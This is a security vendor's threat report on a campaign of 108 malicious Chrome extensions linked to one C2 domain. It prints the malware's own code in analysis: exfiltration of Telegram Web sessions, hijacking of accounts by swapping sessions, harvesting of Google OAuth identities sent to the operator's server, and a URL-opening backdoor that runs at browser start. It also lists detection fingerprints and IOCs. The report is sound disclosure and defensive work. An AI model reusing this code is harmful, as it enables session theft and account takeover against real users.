Socket proactively blocks malicious open source packages in your code.
Secure your dependencies with us
Socket's Threat Research Team identified 108 malicious Chrome extensions operating as a coordinated campaign under a shared C2 infrastructure at cloudapi[.]stream. The extensions are published under five distinct publisher identities (Yana Project, GameGen, SideGames, Rodeo Games, and InterAlt) and collectively account for approximately 20k Chrome Web Store installs. All 108 route stolen credentials, user identities, and browsing data to servers controlled by the same operator. The extensions remain live at the time of writing. We have submitted takedown requests to the Chrome Web Store security team and Google Safe Browsing.
The campaign spans several threat categories across 108 extensions:
- 54 extensions steal Google account identity via OAuth2
- 1 extension actively exfiltrates Telegram Web sessions every 15 seconds
- 1 extension includes staged infrastructure for Telegram session theft (not yet activated)
- 2 extensions strip YouTube security headers and inject ads
- 1 extension strips TikTok security headers and injects ads
- 2 extensions inject content scripts into every page the user visits
- 1 extension proxies all translation requests through the threat actor's server
- 45 extensions contain a universal backdoor that opens arbitrary URLs on browser start

Socket's AI scanner flagging obifanppcpchlehkjipahhphbcbjekfa as known malware with a behavioral summary of the session exfiltration and account takeover mechanism.
Legitimate on the Surface#
The 108 extensions are published across several product categories: Telegram sidebar clients, slot machine and Keno games, YouTube and TikTok enhancers, a text translation tool, and page utility extensions. Each targets a different type of user, but all share the same backend.
Users installing a Telegram sidebar extension see a functional chat interface. Users installing a slot game get a working game. The legitimate surface exists, but so does malicious code running in the background, connected to a C2 server that can steal identities, exfiltrate sessions, and open arbitrary URLs in the user's browser.
Telegram Session Theft#
The most severe extension in the campaign is Telegram Multi-account (obifanppcpchlehkjipahhphbcbjekfa). It steals the active Telegram Web session from the victim's browser and transmits it to tg[.]cloudapi[.]stream/save_session.php every 15 seconds.
How the theft works:
The extension injects content.js into https://web.telegram.org/* at document_start. On load, it immediately calls getSessionDataJson(), which serializes the page's entire localStorage and extracts the user_auth token used by Telegram Web to authenticate the session. It sends this to the background script via chrome.runtime.sendMessage, which relays it to the C2 server.
// content.js
// Analyst note: Runs immediately on page load, before the user interacts with anything.
let getInfo = getSessionDataJson();
if (getInfo.user_id !== null) {
chrome.runtime.sendMessage({ action: "save_session", data: JSON.stringify(getInfo) });
}After the initial theft, a polling loop re-exfiltrates the session indefinitely:
// content.js
// Analyst note: Sends the full session to the C2 every 15 seconds for the lifetime of the tab.
setInterval(async () => {
let getInfo = getSessionDataJson();
if (getInfo.user_id !== null) {
await chrome.runtime.sendMessage({ action: "save_session", data: JSON.stringify(getInfo) });
}
}, 15000);The background script (background.js) then POSTs the data to the C2:
// background.js
let answr = await postJson('https://tg[.]cloudapi[.]stream/save_session.php', {
uuid: result.uuid,
session: xJsonData
});Full account takeover:
The extension also handles an inbound message (set_session_changed) that performs the reverse operation: it clears the victim's localStorage, overwrites it with threat actor-supplied session data, and force-reloads Telegram. This allows the operator to swap any victim's browser into a different Telegram account without the victim's knowledge.
// content.js
// Analyst note: The C2 can push any session data back to the extension.
// This replaces the victim's active Telegram session with the threat actor's chosen session.
if (message.action === 'set_session_changed') {
let data = JSON.parse(message.data);
localStorage.clear();
clearAllCookies();
for (var k in data) { localStorage.setItem(k, data[k]); }
setTimeout(() => { window.location = "https://web.telegram.org/k/?r_=" + Math.random(); }, 500);
}A 30-second heartbeat (sidepanel.js) polls tg[.]cloudapi[.]stream/count_sessions.php, giving the operator a live view of how many active sessions are available.
Staged Telegram stealer (Teleside):
A second extension, Web Client for Telegram - Teleside (mdcfennpfgkngnibjbpnpaafcjnhcjno, approximately 1,000 installs), has all the infrastructure for session theft: it strips Telegram's CSP, X-Frame-Options, and CORS headers via declarativeNetRequest, injects a content script at document_start on telegram.org, and sets web_accessible_resources: ["*"]. The active theft code is absent from v3.8.0. The extension is based on a trojanized SidebarGPT codebase. The loadInfo() backdoor present in the background script would allow the operator to activate or update the payload without pushing a Chrome Web Store update. Additionally, content-sidebar.html displays an active gambling overlay: a gameSession div set to display:block that serves a full-size banner from multiaccount[.]cloudapi[.]stream/game.html directly over the extension sidebar.
Google Account Identity Harvesting#
54 of the 108 malicious extensions steal the user's Google account identity the first time the user clicks the sign-in button. The code is identical across all 54:
chrome.identity.getAuthToken({ interactive: true })acquires a Google OAuth2 Bearer token.- The extension fetches
https://www.googleapis.com/oauth2/v3/userinfowith that token. - It POSTs
{email, name, picture, sub}tohttps://mines[.]cloudapi[.]stream/auth_google.
// popup/auth.js (akebbllmckjphjiojeioooidhnddnplj, and 53 identical copies across the campaign)
// (Russian comment): // Проверка на уже авторизованного пользователя
// ("Check for already authenticated user")
loginBtn.addEventListener("click", async () => {
chrome.identity.getAuthToken({ interactive: true }, async (token) => {
// Analyst note: token is a real Google OAuth2 Bearer token acquired via the
// chrome.identity API. The user sees a standard Google sign-in prompt.
const res = await fetch("https://www.googleapis.com/oauth2/v3/userinfo", {
headers: { Authorization: `Bearer ${token}` }
});
const profile = await res.json();
// Analyst note: The profile is sent to the threat actor's server, not to any
// legitimate backend for the extension's stated functionality.
const r = await fetch("https://mines[.]cloudapi[.]stream/auth_google", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
email: profile.email,
name: profile.name,
picture: profile.picture,
sub: profile.sub // Persistent Google account identifier
})
});
});
});The OAuth token is used locally and never leaves the browser. What reaches the operator's server is only a permanent identity record: the victim's email, name, and profile picture.
The sub field is a stable, cross-service Google account identifier that does not change when a user changes their password or email address. Combined with the email and name, it gives the operator a persistent record of each victim's Google identity linked to their extension-assigned user_id on the cloudapi[.]stream backend. This does not give the operator access to the victim's Google account.
All 54 extensions use OAuth2 client IDs from only two Google Cloud projects: project 1096126762051 (31 client IDs) and project 170835003632 (25 client IDs). 56 unique client IDs across 54 extensions all trace to the same two project numbers, proving a single operator controls all publisher accounts despite five different publisher names on the Chrome Web Store.
Universal Backdoor: loadInfo()#
45 extensions in the campaign include an identical function in their background script. It runs once on every browser startup:
// background.js (present in 45 extensions, confirmed by automated grep across extracted CRX files)
// Analyst note: This runs automatically when Chrome starts and the service worker initializes.
// The server can return any URL to be opened as a new tab in the victim's browser.
async function loadInfo() {
const response = await fetch("https://mines[.]cloudapi[.]stream/user_info", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({ type: 'background', ext: chrome.runtime.id })
});
const result = await response.json();
if (result && result.success && result.infoURL) {
chrome.tabs.create({ url: result.infoURL });
}
}
loadInfo();The operator's server receives the extension ID on every browser start. If the response includes infoURL, the extension silently opens that URL in a new tab. There is no restriction on what URL the server can return. This channel survives browser restarts and operates independently of whether the user ever opens the extension.
In two extensions (Page Locker and Page Auto Refresh), the loadInfo() function is stylistically inconsistent with the surrounding minified code: it uses clean async/await syntax while the rest of the file is minified. This indicates the function was injected after the extension's original code was written, consistent with an operator who acquired or repurposed existing extensions and added the backdoor.
innerHTML Injection#
The same user_info response that carries infoURL also drives direct DOM injection across 78 extensions. Every game and casino extension in the campaign includes a userpage.js file that takes two fields from the C2 response and writes them into the page using innerHTML with no sanitization:
// app/userpage.js (present across 78 extensions)
// Analyst note: result.rating and result.protxt arrive from mines[.]cloudapi[.]stream/user_info.
// No sanitization before DOM assignment — the C2 can push arbitrary HTML to any user's extension page.
if (result.rating) {
ratingPlayers.innerHTML = result.rating;
}
if (result.protxt) {
proplansID.innerHTML = result.protxt;
proplansID.classList.remove('h_');
}result.rating populates the leaderboard panel. result.protxt populates the Pro Plans upsell section and un-hides it. The C2 server can substitute either field with arbitrary HTML, including script blocks, on any visit to the extension's UI. This is a distinct injection channel from loadInfo(): where the backdoor opens a new tab, server-controlled content injection rewrites the extension's own interface.
Five extensions use Chrome's declarativeNetRequest API to strip security headers from target sites before the page loads. The pattern is identical across all five: remove Content-Security-Policy, X-Frame-Options, and Content-Security-Policy-Report-Only; set Access-Control-Allow-Origin: *; and spoof the User-Agent, Origin, and Referer headers to impersonate the target site itself.
The five extensions and their targets:
Telegram Multi-account(obifanppcpchlehkjipahhphbcbjekfa): targetsweb.telegram.org, spoofs User-Agent to iPhone SafariTeleside(mdcfennpfgkngnibjbpnpaafcjnhcjno): targetsweb.telegram.org, spoofs User-Agent to iPhone SafariYouSide(mmecpiobcdbjkaijljohghhpfgngpjmk): targetsyoutube.com, spoofs User-Agent to Chrome 140SideYou(bfoofgelpmalhcmedaaeogahlmbkopfd): targetsyoutube.com, spoofs User-Agent to Chrome 125Web Client for TikTok(cbfhnceafaenchbefokkngcbnejached): targetswww.tiktok.com, spoofs User-Agent to Chrome 125
All five were confirmed by reading rules_1.json directly from each extracted CRX file.
YouSide additionally injects a gambling overlay into its sidebar: a gameSession div set to display:block placing a banner ad from multiaccount[.]cloudapi[.]stream/game.html over the YouTube embed.
The TikTok extension adds a second declarativeNetRequest rule that unconditionally allows all WebSocket connections on all URLs, removing any network-level restriction on WebSocket traffic from TikTok pages. Its content script (sys-content.js) injects a link and image from multiaccount[.]cloudapi[.]stream/game.html into every TikTok page the user visits.
The ukraine.html file bundled with the TikTok extension serves as its privacy policy. It contains the contact email kiev3381917@gmail[.]com and carries the page title "Privacy Policy - Telegram Sidebar Extension," a copy-paste artifact from a different extension in the campaign confirming the same author wrote both.
Translation Proxy#
Text Translation (ogogpebnagniggbnkbpjioobomdbmdcj) presents as a standard translation sidebar. When a user registers, the extension sends their email and full name to https://api[.]cloudapi[.]stream:8443/Register and receives an API key in return.
// main.js
// Analyst note: User email and name are sent to the threat actor's server at registration.
// The returned API key is stored in localStorage and attached to every translation request.
const url = 'https://api[.]cloudapi[.]stream:8443/Register';
// ...
localStorage.setItem('settings', JSON.stringify({
email: $("#email").val(),
name: $("#name").val(),
key: result_.key
}));Every translation request goes through https://api[.]cloudapi[.]stream:8443/Translation with the user's API key attached as an X-Key header. The operator's server receives the full text of everything the user submits for translation. This extension requests only the sidePanel permission and no host permissions, so it generates no permission warnings during installation.
C2 Infrastructure#
All 108 malicious extensions share the same backend, hosted at 144[.]126[.]135[.]238 (Contabo GmbH VPS). The domain cloudapi[.]stream was registered on April 30, 2022 through Hosting Ukraine LLC. The server runs a Strapi CMS instance on port 1337 with a PostgreSQL database.
The confirmed subdomains and their roles:
tg[.]cloudapi[.]stream: Telegram session exfiltration, six endpoints including/save_session.php,/get_sessions.php,/delete_session.php, and/count_sessions.php(7 extensions)mines[.]cloudapi[.]stream: identity theft via/auth_google, C2 beacon via/user_info(returnsinfoURLfor remote tab-open), user state persistence (used by 94 extensions)topup[.]cloudapi[.]stream: payment and monetization portal, confirming the MaaS model (linked from 78 extensions)cdn[.]cloudapi[.]stream: game asset hosting (79 extensions)multiaccount[.]cloudapi[.]stream: ad injection hub, injected directly into TikTok and other pages (29 extensions)gamewss[.]cloudapi[.]stream: WebSocket game server on port 8447 (6 extensions)wheel[.]cloudapi[.]stream: pre-positioned inhost_permissionsof 76 extensions but not used in any observed codeapi[.]cloudapi[.]stream:8443: translation API, user registration and content surveillance (1 extension)chat[.]cloudapi[.]stream: chat service (5 extensions)
A secondary domain, top[.]rodeo, is listed in the host_permissions of 71 extensions and used as a game server backend. Two endpoint variants appear in source code: /server/remote.php and /server/remote3.php, both accepting uuid and extension_id parameters. The topup[.]cloudapi[.]stream payment portal and the per-user user_id system confirm this is operated as a Malware-as-a-Service platform. Victims are assigned accounts in the backend CRM, and stolen identities and sessions are accessible to whoever purchases access.

Chrome Web Store listings showing all three developer URLs used across the campaign: https://top[.]rodeo/ (Telegram Multi-account and Black Beard Slot Machine), https://webuk[.]tech/ (Page Locker), and https://interalt[.]net/ (InterAlt).
Chrome Web Store Policy Violations#
1. Direct CWS privacy declaration contradiction
Every extension's CWS listing contains a boilerplate declaration: "This developer declares that your data is not being used or transferred for purposes unrelated to the item's core functionality." The code sending user_id to mines[.]cloudapi[.]stream/user_info on every browser start, harvesting Google identity via auth_google, and opening operator-specified URLs has nothing to do with the stated function of a slot game or Telegram client. This is a verifiable lie in the listing itself, not an interpretation.
2. Google API Services User Data Policy - Limited Use
Extensions using chrome.identity.getAuthToken are bound by Google's Limited Use requirements. Profile data obtained via OAuth2 must only be used for the feature the user explicitly triggered. Routing it to a third-party C2 server with no disclosed relationship to the extension is a direct violation regardless of whether the token itself is exfiltrated.
3. CWS Ads Policy
Injecting a gambling overlay (multiaccount[.]cloudapi[.]stream/game.html) into the extension UI without any user consent or disclosure in the CWS listing violates the chrome web store policy requiring that any advertising be clearly disclosed. In Teleside and YouSide, the ad replaces the stated UI entirely.
Attribution#
The contact email kiev3381917@gmail[.]com appears in ukraine.html, a privacy policy HTML file bundled with the SideYou extension (bfoofgelpmalhcmedaaeogahlmbkopfd). The same file is reused across extensions: the copy found in Web Client for TikTok carries the title "Privacy Policy - Telegram Sidebar Extension" unchanged, directly linking the two extensions to the same author.
Three of the seven registered email addresses contain romanization variants of the same string “nadejdin” and “nadiezhdin”: nadejdinv@gmail[.]com (linked to 16 extensions), viktornadiezhdin@gmail[.]com (12 extensions), and slava.nadejdin.kiev@gmail[.]com (2 extensions).
Code comments in Russian appear in the authentication and session theft code across multiple extensions. In content.js , the comment reads "userId ne najden" (userId not found) and in auth.js , reads "Proverka na uzhe avtorizovannogo pol'zovatelya" (Check for already authenticated user).

Shodan scan of 144[.]126[.]135[.]238 confirming Contabo Inc. hosting, ISP Nubes LLC (AS40021), and nine open ports including a Strapi API server on 1337 and PostgreSQL on 5432.
Five publisher names on the Chrome Web Store (Yana Project, GameGen, SideGames, Rodeo Games, and InterAlt) all resolve to the same two Google Cloud project numbers: 1096126762051 and 170835003632. This is the strongest single piece of evidence for unified ownership, as 56 unique OAuth2 client IDs across all 54 identity-stealing extensions share only these two project roots.
Impact#
Users who installed any of the 54 identity-stealing extensions and clicked the sign-in button have had their Google email, full name, profile picture URL, and Google account identifier (sub) transmitted to mines[.]cloudapi[.]stream/auth_google. The sub value does not change when a user changes their password or email address.
Users who installed Telegram Multi-account (obifanppcpchlehkjipahhphbcbjekfa) and opened web.telegram.org while the extension was active have had their Telegram Web session exfiltrated at 15-second intervals. A threat actor with a stolen session can access all messages, contacts, and linked accounts without the user's password or two-factor authentication code.
Any browser with one of the 45 loadInfo() backdoor extensions installed responds to server-issued commands on every browser start, even if the user never opens the extension.
Across all 108 extensions, approximately 20k installs are on record. The extensions targeting Telegram account for roughly 3,035 of those installs.
topup[.]cloudapi[.]stream now serves a RODEO GAMES STUDIO about page describing a Chrome Extension monetization business with "well-thought-out monetization" and listing formatron.service@gmail[.]com as a support contact.
Outlook and Recommendations#
For users:
- Search your installed Chrome extensions for any of the extension IDs in the IOC section below and remove them immediately.
- If you used
Telegram Multi-account(obifanppcpchlehkjipahhphbcbjekfa) while logged into Telegram Web, log out of all Telegram Web sessions from the Telegram mobile app under Settings > Devices > Terminate all other sessions. - If you signed into any of the slot game, casino, or sidebar extensions using Google, treat your Google identity as exposed. Review third-party app access at
myaccount.google.com/permissionsand revoke any unfamiliar entries. - If you installed
Text Translation(ogogpebnagniggbnkbpjioobomdbmdcj) and registered with your email, that email address and name are stored on the threat actor's server.
For security teams:
- Block
cloudapi[.]streamand all its subdomains at the network level. The full list is in the IOC section below. - Block
top[.]rodeo. - Flag Chrome extensions in your environment that declare the
identitypermission alongsideoauth2client IDs from Google Cloud project numbers1096126762051or170835003632. - The
loadInfo()pattern (POST to/user_infoon service worker startup with the extension ID, openinfoURLfrom response) is a detectable fingerprint. Scan extension bundles for the combination ofuser_info,infoURL, andchrome.tabs.create. declarativeNetRequestrules that removecontent-security-policyfrom named target sites are not standard behavior and warrant review in any extension.
Socket's Chrome extension protection analyzes extension bundles for hidden data flows, undisclosed credential exfiltration, and C2 backdoors, blocking malicious extensions before they reach user endpoints.
MITRE ATT&CK#
- T1176 - Browser Extensions
- T1539 - Steal Web Session Cookie
- T1528 - Steal Application Access Token
- T1041 - Exfiltration Over C2 Channel
- T1071.001 - Application Layer Protocol: Web Protocols
- T1027 - Obfuscated Files or Information
- T1185 - Browser Session Hijacking
Indicators of Compromise (IOCs)#
Threat Actor Identifiers
Email address
kiev3381917@gmail[.]comformatron.service@gmail[.]comnashprom.info@gmail[.]comviktornadiezhdin@gmail[.]comsupport@top[.]rodeoslava.nadejdin.kiev@gmail[.]comnadejdinv@gmail[.]com
Publisher name
Yana ProjectGameGenSideGamesRodeo GamesInterAlt
Project Credentials
- Google Cloud Project:
1096126762051 - Google Cloud Project:
170835003632
Network Indicators
cloudapi[.]streamtg[.]cloudapi[.]streammines[.]cloudapi[.]streamtopup[.]cloudapi[.]streamcdn[.]cloudapi[.]streammultiaccount[.]cloudapi[.]streamwheel[.]cloudapi[.]streamgamewss[.]cloudapi[.]streamapi[.]cloudapi[.]streamchat[.]cloudapi[.]streamcrm[.]cloudapi[.]streamtop[.]rodeometal[.]cloudapi[.]stream144[.]126[.]135[.]238coin-miner[.]cloudapi[.]streamgoldminer[.]cloudapi[.]streamherculessportslegend[.]cloudapi[.]stream
C2 Endpoints
tg[.]cloudapi[.]stream/save_session.phptg[.]cloudapi[.]stream/count_sessions.phptg[.]cloudapi[.]stream/get_sessions.phptg[.]cloudapi[.]stream/get_session.phptg[.]cloudapi[.]stream/delete_session.phptg[.]cloudapi[.]stream/save_title.phpmines[.]cloudapi[.]stream/auth_googlemines[.]cloudapi[.]stream/user_infomines[.]cloudapi[.]stream/slot_test/api[.]cloudapi[.]stream:8443/Registerapi[.]cloudapi[.]stream:8443/Translationtop[.]rodeo/server/remote.phptop[.]rodeo/server/remote3.phptop[.]rodeo/notify.phpcloudapi[.]stream/install/cloudapi[.]stream/uninstall/
Chrome Extension IDs
obifanppcpchlehkjipahhphbcbjekfa- Telegram Multi-accountmdcfennpfgkngnibjbpnpaafcjnhcjno- Web Client for Telegram - Telesidemmecpiobcdbjkaijljohghhpfgngpjmk- YouSide - Youtube Sidebarbfoofgelpmalhcmedaaeogahlmbkopfd- Web Client for Youtube - SideYoucbfhnceafaenchbefokkngcbnejached- Web Client for TikTokogogpebnagniggbnkbpjioobomdbmdcj- Text Translationldmnhdllijbchflpbmnlgndfnlgmkgif- Page Lockerlnajjhohknhgemncbaomjjjpmpdigedg- Page Auto Refreshaecccajigpipkpioaidignbgbeekglkd- Web Client for Rugby Rush - SideGameakebbllmckjphjiojeioooidhnddnplj- Formula Rush Racing Gameakifdnfipbeoonhoeabdicnlcdhghmpn- Piggy Prizes - Slot Machineakkkopcadaalekbdgpdikhdablkgjagd- Slot Arabianalkfljfjkpiccfgbeocbbjjladigcleg- Frogtasticalllblhkgghelnejlggmmgjbkdabidie- Black Beard Slot Machineamkkjdjjgiiamenbopfpdmjcleecjjgg- Indian - Slot Machineamnaljnjmgajgajelnplfmidgjgbjfhe- Mahjong Deluxebbjdlbemjklojnbifkgameepcafflmem- Crazy Freekickbdnanfggeppmkfhkgmpojkhanoplkacc- Slot Car Racingbgdkbjcdecedfoejdfgeafdodjgfohno- Clear Cache Plusbnchgibgpgmlickioneccggfobljmhjc- Galactica Delux - Slot Machinebpljfbcejldmgeoodnogeefaihjdgbam- Speed Test for Chrome - WiFi SpeedTestcbnekafldflkmngbgmbnfmchjaelnhem- Game SkySpeedstercdpiopekjeonfjeocbfebemgocjciepp- Master Chesscehdkmmfadpplgchnbjgdngdcjmhlfcc- Hockey Shootoutcljengcehefhflhoahaambmkknjekjib- Odds Of The Gods - Slot Machineclpgopiimdjcilllcjncdkoeikkkcfbi- Billiards Procmeoegkmpbpcoabhlklbamfeidebgmdf- Three Card Pokercmlbghnlnbjkdgfjlegkbjmadpbmlgjb- Donuts - Slot Machinecnibdhllkgidlgmaoanhkemjeklneolk- Archer - Slot Machinecpnfioldnmhaihohppoaebillnambcgn- Rugby Rushdbohcpohlgnhgjmfkakoniiplglpfhcb- Bingodcamdpfclondppklabgkfaofjccpioil- Web Client for game Cricket Batter Challengedljlpildgknddpnahppkihgodokfjbnd- Slot Machine Zeus Treasuresdlpiookhionidajbiopmaajeckifeehn- Horse Racingdmaibhbbpmdihedidicfeigilkbobcog- Aztec - Slot Machinedohenclhhdfljpjlnpjnephpccbdgmmb- Straight 4dpdemambcedffmnkfmkephnhhnclmcio- Slot The Gold Potejlcbfmhjbkgohopdkijfgggbikgbacb- American Roulette Royaleeljfpgehlncincemdmmnebmnlcmfamhm- Asia Slotenmmilgindjmffoljaojkcgloakmloen- Web Client for game Drive Your Careoklnfefipnjfeknpmigmogeeepddcch- Jurassic Giants - Slot Machinefddajeklkkggbnppabbhkdmnkdjindlo- Street Basketballfibgndhgobbaaekmnneapojgkcehaeac- Tarot Side Panelfjfhejmbhpabkacpoddjbcfandjoacmb- Dragon Slayer - Slot Machineflkdjodmoefccepdihipjdlianmkmhgc- Best Blackjackfmajpchoiahphjiligpmghnhmabolhoh- Book Of Magic - Slot Machinegaafhblhbnkekenogcjniofhbicchlke- Snake - Slot Machinegbaoddbbpompjhmilbgiaapkkakldlpc- Dice King - Classic Craps And Roll Gamegbhhgipmedccnankkjchgcidiigmioio- Slot Ramsesgfhcdakcnpahfdealajmhcapnhhablbp- Battleship Wargipmochingljoikdjakkdolfcbphmlom- Gold Miner 2glofhphmolanicdaddgkmhfmjidjkaem- Greyhound Racing - Dog Race Simulatorhaochenfmhglpholokliifmlpafilfdc- Hercules: Sports Legendhbobdcfpgonejphpemijgjddanoipbkj- Flicking Soccerhdmppejcahhppjhkncagagopecddokpi- Voodoo Magic - Slot Machineheljkmdknlfhiecpknceodpbokeipigo- Web Client for Hockey Shootout - SideGamehiofkndodabpioiheinoiojjobadpgmj- MASTER CHECKERShkbihmjhjmehlocilifheeaeiljabenb- Watercraft Rushhlmdnedepbbihmbddepemmbkenbnoegd- Car Rushhmlnefhgicedcmebmkjdcogieefbaagl- Video Poker Deuces Wildhnpbijogiiaegambgpaenjbcbgaeimlf- Slot Machine Ultimate Socceribelidmkbnjmmpjgfibbdbkamgcbnjdm- Christmas Eve - Slot Machineihbkmfoadnfjgkpdmgcboiehapkiflme- Columbus Voyage - Slot Machineijccacgjefefdpglhclnbpfjlcbagafm- High or Low Casino Gameijfmkphjcogaealhjgijjfjlkpdhhojk- Goalkeeper Challengeijpgccpmogehkjhdmomckpkfcpbjlmnj- Tropical Beach - Slot Machineimjmnghlhiimodfkdkgnfplhlobehnpm- BlackJack 3Djddinhnhplibccfmniaakhffpjpnaglp- Web Client for game Classic Bowlingjmopjanoebpdbopigcbpjhiigmjolikk- Raging Zeus Minesjnmmbmkmbkcccpihjgnhjmhhkokfdnfe- Classic Backgammonjodocbbdcdclkhjkibnlfhbmllcpfkfo- Slot Machine The Fruitskahcolfecjbejjjadhjafmihdnifonjf- Baccaratkblomapfkjidbbbdllmofkcakcenkmec- Mini Golf Worldkbmindomjiejdikjaagfdbdfpnlanobi- Gold Rush - Slot Machinekbnkkecifeppobnemkielnpagifkobki- Pirat Slotkjnakdbpijigdbfepipnbafnhbcfdkga- 40 Imperial Crown - Slot Machinekknakidneabpfgepadgpkibalcnabnnh- 3D Soccer Slot Machineklglejfbdeipgklgaepnodpjcnhaihkd- Premium Horse Racingkmiidcaojgeepjlccoalkdimgpfnbagj- Tanks Gamelcijkepobdokkgmefebkiejhealgblle- Caribbean Stud Pokerlefndgfmmbdklidbkeifpgclmpnhcilg- Wild Buffalo - Slot Machinelfkknbmaifjomagejflmjklcmpadmmdg- Aqua - Slot Machineljbgkfbiifhpgpipepnfefijldolkhlm- Game Crypto Mergelmcpbhamfpbonaenickjclacodolkbdl- Sherwood Forest - Slot Machinelmgenhmehbcolpikplhkoelmagdhoojn- Web Client for game Fatboy Dreammaeccdadgnadblfddcmanhpofobhgfme- Lone Star Jackpots - Slot Machinemedkneifmjcpgmmibfppjpfjbkgbgebl- Hidden Kitty Gamemheomooihiffmcgldolenemmplpgoahn- Kenommbbjakjlpmndjlbhihlddgcdppblpka- Jokers Bonanza - Slot Machinemmbkmjmlnhocfcnjmbchmflamalekbnb- Penalty Kicksnbgligggjfgkpphhghhjdoiefbimgooc- Pai Gow Pokerncpdkpcgmdhhnmcjgiiifdhefmekdcnf- Metal Calculatorndajcmifndknmkckdcdefkpgcodciggk- Farm - Slot Machinenelbpdjegmhhgpfcjclhdmkcglimkjpp- Rail Maze Puzzlenkacmelgoeejhjgmmgflbcdhonpaplcg- RED DOG CARD GAMEnmegibgeklckejdlfhoadhhbgcdjnojb- Coin Miner 2nodobilhjanebkafmpihkpoabiggnnfl- Black Ninja - Slot Machineoanpifaoclmgmflmddlgkikfaggejobn- Pyramid Solitaireocflhkadmmnlbieoiiekfcdcmjcfeahe- Chrome Client for Downhill Ski - SideGameodeccdcabdffpebnfancpkepjeecempn- Slot Machine Mr Chickenoejhnncfanbaogjlbknmlgjpleachclf- Web Client for French Roulette - SideGameogbaedmbbmmipljceodeimlckohbnfan- 3D Roulette Casino Gameojkbafekojdcedacileemekjdfdpkbkf- Slot Machine Space Adventurepdgaknahllnfldmclpcllpieafkaibmf- Whack 'em Allpeflgkmfmoijonfgcjdlpnnfdegnlaji- Video Poker Jacks or Betterphfkdailnomcbcknpdmokejhellbecjb- Swimming Propkghgkfjhjghinikeanecbgjehojfhdg- InterAltpllkanemicadpcmkfodglahcocfdgkhj- Gold of Egypt - Slot Machine